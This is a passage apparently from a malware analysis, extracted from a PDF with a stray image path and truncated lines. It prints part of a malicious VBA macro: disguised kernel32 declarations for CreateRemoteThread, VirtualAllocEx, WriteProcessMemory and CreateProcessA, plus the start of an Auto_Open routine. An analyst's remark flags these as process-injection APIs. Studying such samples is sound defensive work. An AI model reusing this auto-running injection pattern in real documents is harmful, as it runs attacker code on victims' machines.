 14 dwYSize As Long
15 dwXCountChars As Long
16 dwYCountChars As Long
17 dwFillAttribute As Long
18 dwFlags As Long
19 wShowWindow As Integer
20 cbReserved2 As Integer
21 lpReserved2 As Long
22 hStdInput As Long
23 hStdOutput As Long
24 hStdError As Long
25 End Type
26
Memory Allocation API's. Commonly used in process injection.
Something is being injected?
27 #If VBA7 Then Private Declare PtrSafe Function CreateStuff Lib kernel32 Alias CreateRemoteThread (ByVal hProcess As Long, ByVal lpThreadAttributes As Long, ByVal dwStackSize As Lo
28 Private Declare PtrSafe Function AllocStuff Lib kernel32 Alias VirtualAllocEx (ByVal hProcess As Long, ByVal lpAddr As Long, ByVal lSize As Long, ByVal flAllocationType As Long,
29 Private Declare PtrSafe Function WriteStuff Lib kernel32 Alias WriteProcessMemory (ByVal hProcess As Long, ByVal lDest As LongPtr, ByRef Source As Any, ByVal Length As Long, ByVa
30 Private Declare PtrSafe Function RunStuff Lib kernel32 Alias CreateProcessA (ByVal lpApplicationName As String, ByVal lpCommandLine As String, lpProcessAttributes As Any, lpThrea
31 #Else
32 Private Declare Function CreateStuff Lib kernel32 Alias CreateRemoteThread (ByVal hProcess As Long, ByVal lpThreadAttributes As Long, ByVal dwStackSize As Long, ByVal lpStartAddr
33 Private Declare Function AllocStuff Lib kernel32 Alias VirtualAllocEx (ByVal hProcess As Long, ByVal lpAddr As Long, ByVal lSize As Long, ByVal flAllocationType As Long, ByVal fl
34 Private Declare Function RunStuff Lib kernel32 Alias CreateProcessA (ByVal lpApplicationName As String, ByVal lpCommandLine As String, lpProcessAttributes As Any, lpThreadAttribu
35 #End If
36
37 Sub Auto_Open()
38 Dim myByte As Long, myArray As Variant, offset As Long
39 Dim pInfo As PROCESS_INFORMATION
40 Dim sInfo As STARTUPINFO
41 Dim sNull As String
42 Dim sProc As String
43
44 #If VBA7 Then
45 Dim rwxpage As LongPtr, res As LongPtr